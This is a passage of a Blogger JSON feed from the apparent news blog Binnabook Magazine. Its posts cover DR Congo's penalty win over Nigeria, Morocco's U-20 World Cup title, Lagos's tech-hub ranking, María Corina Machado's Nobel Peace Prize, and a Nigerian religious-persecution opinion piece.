History”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=s72-w443-h249-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7261689821750841933"},"published":{"$t":"2025-11-18T03:21:00.006+00:00"},"updated":{"$t":"2025-11-18T03:21:51.994+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"}],"title":{"type":"text","$t":"“Penalty Power: DR Congo Stun Nigeria”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3\u003EA Clash of Giants in Rabat\u003C\/h3\u003E\u003Cp\u003ENigeria, veterans of six previous FIFA World Cups, began the playoff final with confidence. Frank Onyeka’s third-minute strike, deflected slightly off Axel Tuanzebe, gave the Super Eagles an early lead. But the Democratic Republic of the Congo refused to be subdued, showing resilience and ambition throughout the contest.\u003C\/p\u003E\u003Ch3\u003EMissed Chances and Equaliser\u003C\/h3\u003E\u003Cp\u003EWithin minutes, DR Congo nearly levelled when Ngal’ayel Mukau missed from close range after goalkeeper Stanley Nwabali misjudged a cross. Their persistence paid off in the 32nd minute: Alex Iwobi lost possession deep in Congolese territory, Cedric Bakambu broke quickly, and his square pass found Meschack Elia, who slotted home despite Wilfred Ndidi’s desperate interception attempt.\u003C\/p\u003E\u003Ch3\u003ESecond-Half Drama\u003C\/h3\u003E\u003Cp\u003EThe second half saw DR Congo grow in confidence. Bakambu’s clever back-heel at a corner forced Nwabali into a sharp save, and Noah Sadiki appeared to be fouled in the box by Benjamin Fredrick in the 55th minute. The referee waved play on, with no VAR intervention, leaving Congolese fans frustrated. Both sides adopted a cautious approach, aware of the high stakes.\u003C\/p\u003E\u003Ch3\u003EFatigue and Extra Time\u003C\/h3\u003E\u003Cp\u003ENigeria, who had required extra time to overcome Gabon in their semifinal, looked weary compared to DR Congo, who dispatched Cameroon in regulation time. Extra time produced chances at both ends: substitute Tolu Arokodare headed over for Nigeria, while Chancel Mbemba’s last-gasp effort was denied by Nwabali.\u003C\/p\u003E\u003Ch3\u003EPenalty Shootout Glory\u003C\/h3\u003E\u003Cp\u003EThe match was decided from the spot. Substitute goalkeeper Timothy Fayulu, introduced just before the shootout, became the hero with two crucial saves. Captain Mbemba converted the decisive penalty, sealing a 4-3 victory and sparking jubilant celebrations.\u003C\/p\u003E\u003Ch3\u003EHistorical Significance\u003C\/h3\u003E\u003Cp\u003EThis triumph keeps DR Congo’s dream alive of returning to the World Cup for the first time since 1974, when the nation competed under the name Zaire. Their resilience and tactical discipline have reignited hope for a new generation of Congolese football fans.\u003C\/p\u003E\u003Ch3\u003EThe Road Ahead\u003C\/h3\u003E\u003Cp\u003EDR Congo now advance to the inter-confederation playoffs in March, where six teams will battle for two coveted spots at the 2026 World Cup. Already qualified from Africa are Egypt, Senegal, South Africa, Ghana, Cape Verde, Morocco, Ivory Coast, Algeria, and Tunisia.\u003C\/p\u003E\u003Cp\u003EElsewhere, Bolivia (South America) and New Caledonia (Oceania) have booked playoff places. Asia’s representative will be decided between the United Arab Emirates and Iraq, while North and Central America will contribute two runners-up. Europe continues its own playoff system for remaining berths.\u003C\/p\u003E\u003Ch3\u003EClosing Reflection\u003C\/h3\u003E\u003Cp\u003ENigeria’s defeat is a bitter disappointment for a team with rich World Cup history. For DR Congo, however, this victory is a symbol of hope, resilience, and the possibility of rewriting history. Their journey is far from over, but the dream of returning to football’s biggest stage is alive and burning brightly.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"454\" data-original-width=\"681\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk=w441-h294\" width=\"441\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDR Congo Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7261689821750841933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/penalty-power-dr-congo-stun-nigeria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7261689821750841933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7261689821750841933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/penalty-power-dr-congo-stun-nigeria.html","title":"“Penalty Power: DR Congo Stun Nigeria”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk=s72-w441-h294-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8673470079905323394"},"published":{"$t":"2025-10-20T06:45:00.004+00:00"},"updated":{"$t":"2025-10-20T06:45:29.184+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn a dazzling display of talent, grit, and determination, Morocco’s Under-20 national team etched their name into football history with a stunning 2-0 victory over Argentina in the FIFA U-20 World Cup final. Powered by a brace from rising star Yassir Zabrini, the young Atlas Lions became the first African nation to lift the coveted trophy since Ghana’s triumph in 2009.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Zabrini’s Moment of Magic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYassir Zabrini wasted no time making his mark on the final, striking in the 12th minute to give Morocco an early lead. His second goal, a clinical finish in the 29th minute, sealed the win and sent Moroccan fans into raptures. The striker’s performance was a masterclass in composure and precision, earning him global recognition and cementing his status as one of Africa’s brightest young talents.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Journey Through Giants\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s path to glory was anything but easy. Drawn into a formidable group featuring Spain, Brazil, and Mexico, the Atlas Lions defied expectations to top the table. Their knockout stage run was equally impressive, dispatching South Korea, the United States, and France en route to the final.\u003C\/p\u003E\u003Cp\u003EThis campaign showcased not only Morocco’s tactical discipline and technical flair but also the depth of talent emerging from African academies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArgentina’s Unfinished Quest\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFor Argentina, the defeat marked their first loss of the tournament and dashed hopes of a record seventh U-20 title. The absence of key players Claudio Echeverri (Bayer Leverkusen) and Franco Mastantuono (Real Madrid) was felt, but Morocco’s dominance left little room for excuses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Era for African Youth Football\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s triumph signals a seismic shift in the global football landscape. It’s a testament to the continent’s growing investment in youth development, infrastructure, and coaching. From Accra to Casablanca, young players now have a new benchmark and a new dream.\u003C\/p\u003E\u003Cp\u003EThis victory isn’t just about a trophy. It’s about rewriting the narrative of African football, proving that the continent can compete and win on the world’s biggest youth stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=w472-h314\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8673470079905323394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html","title":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=s72-w472-h314-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4378029963002961152"},"published":{"$t":"2025-10-19T04:41:00.000+00:00"},"updated":{"$t":"2025-10-19T04:41:00.418+00:00"},"title":{"type":"text","$t":" Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025\u003C\/p\u003E\u003Cp\u003ELagos, Nigeria, isn't just growing it's DOMINATING. In a historic leap that has captured global attention, Lagos has clinched the top spot as the fastest-growing emerging tech ecosystem in the world for 2025. This milestone isn't just a badge of honor it's a bold declaration that Africa’s most populous city is ready to lead the future of innovation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58=w428-h285\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Global Tech Order\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe latest global rankings of emerging tech ecosystems have placed Lagos ahead of powerhouse cities like Istanbul, Pune, and Mumbai. Here's the top five:\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELagos, Nigeria 🇳🇬\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIstanbul, Turkey 🇹🇷\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPune, India 🇮🇳\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelo Horizonte, Brazil 🇧🇷\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMumbai, India 🇮🇳\u003C\/p\u003E\u003Cp\u003EThis list reflects a seismic shift in the global tech landscape. Once dominated by Silicon Valley and a handful of Western cities, the future of tech is now being shaped by dynamic, fast-moving ecosystems across the Global South.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWhy Lagos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESo, what’s fueling Lagos’s meteoric rise?\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYouthful, tech-savvy population: With over 60% of Nigeria’s population under 25, Lagos is teeming with digital natives ready to innovate.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBooming startup scene: From fintech giants like Flutterwave and Paystack to healthtech and edtech disruptors, Lagos is a launchpad for African innovation.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInvestment magnet: In recent years, Nigeria has consistently attracted the lion’s share of Africa’s tech funding, much of it flowing into Lagos.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESupportive infrastructure: Tech hubs, accelerators, and government-backed initiatives are creating fertile ground for startups to thrive.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Global Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELagos’s ascent signals more than just local success it’s a wake-up call to the global tech community. As digital transformation accelerates worldwide, emerging markets are no longer playing catch-up; they’re setting the pace.\u003C\/p\u003E\u003Cp\u003EThis shift opens up new opportunities for investors, entrepreneurs, and talent looking to be part of the next big wave in tech. It also challenges traditional narratives about where innovation happens and who gets to lead it.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Future Is African\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELagos’s triumph is a testament to the resilience, creativity, and ambition of African innovators. As the city continues to scale new heights, it paves the way for other African cities Johannesburg and Kampala, also featured in the top 20 to follow suit.\u003C\/p\u003E\u003Cp\u003EThe message is clear: the future of tech is diverse, decentralized, and driven by bold new players. And right now, all eyes are on Lagos.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4378029963002961152\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/lagos-leads-charge-worlds-fastest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4378029963002961152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4378029963002961152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/lagos-leads-charge-worlds-fastest.html","title":" Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58=s72-w428-h285-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6098738372229016659"},"published":{"$t":"2025-10-10T23:00:00.003+00:00"},"updated":{"$t":"2025-10-10T23:00:21.461+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"}],"title":{"type":"text","$t":"María Corina: Nobel Flame of Democracy"},"content":{"type":"html","$t":"\u003Ch3\u003E\u003Cstrong\u003EA Woman Who Keeps the Flames of Democracy Going\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EIn a world where authoritarian shadows grow longer, one woman has stood defiantly at the edge of darkness, holding aloft the torch of liberty. María Corina Machado, Venezuela’s indomitable opposition leader, has been named this year’s Nobel Peace Prize laureate — a recognition not just of her courage, but of the enduring power of democratic conviction.\u003C\/p\u003E\u003Cp\u003EAt 58, Machado has become a symbol of resistance and resilience. Barred from running in Venezuela’s 2024 presidential elections — elections widely condemned as neither free nor fair\u0026nbsp; \u0026nbsp;she refused to be silenced. Instead, she galvanized a nation, drawing tens of thousands into the streets of Caracas to rally behind the democratic cause and support opposition candidate Edmundo González.\u003C\/p\u003E\u003Cp\u003EEven as threats loomed and the regime sought to extinguish her voice, Machado chose to stay. In hiding since August 2024, she emerged only briefly to respond to the Nobel announcement with a stunned, “I’m in shock.” But those who have followed her journey know that her resolve has never wavered.\u003C\/p\u003E\u003Cp\u003EThe Nobel Committee hailed her as “a woman who keeps the flame of democracy going, amidst a growing darkness.” It is a fitting tribute. In a time when democratic ideals are under siege across the globe, Machado’s unwavering stand reminds us that freedom is not a gift\u0026nbsp; \u0026nbsp;it is a fight. And sometimes, it takes just one brave soul to keep the fire burning.\u003C\/p\u003E\u003Cp\u003EAs the world watched political heavyweights campaign for recognition, the committee’s decision to honor Machado reaffirmed a timeless truth: the Nobel Peace Prize is not for the loudest voice, but for the most steadfast heart. In choosing her, they chose principle over power, and courage over convenience.\u003C\/p\u003E\u003Cp\u003EMaría Corina Machado’s story is not just Venezuela’s\u0026nbsp; \u0026nbsp;it is a universal call to defend democracy, no matter the cost.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"449\" data-original-width=\"800\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE=w386-h217\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMaría Corina Machado\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6098738372229016659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/maria-corina-nobel-flame-of-democracy.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6098738372229016659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6098738372229016659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/maria-corina-nobel-flame-of-democracy.html","title":"María Corina: Nobel Flame of Democracy"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE=s72-w386-h217-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-727655617663432296"},"published":{"$t":"2025-10-04T06:06:00.005+00:00"},"updated":{"$t":"2025-10-04T06:06:36.168+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Time for Accountability: Confronting Religious Persecution in Nigeria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ETime for Accountability: Confronting Religious Persecution in Nigeria\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBy\u0026nbsp; \u0026nbsp;Binnabook Magazine\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe recent seizure of Kirawa, a border town in Nigeria’s Borno State, by Boko Haram militants has once again exposed the brutal reality of religious persecution and unchecked violence in the region. According to Reuters, more than 5,000 people fled into neighboring Cameroon after insurgents torched homes, military barracks, and the palace of the district head, Abdulrahman Abubakar.\u003C\/p\u003E\u003Cp\u003EThis is not an isolated incident. For years, Islamist jihadist groups like Boko Haram and the Islamic State West Africa Province (ISWAP) have waged a relentless campaign of terror against Christian communities and other civilians in Nigeria’s northeast. What’s even more disturbing is the growing evidence that some officials within Nigeria are not only ignoring these atrocities they may be enabling them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: 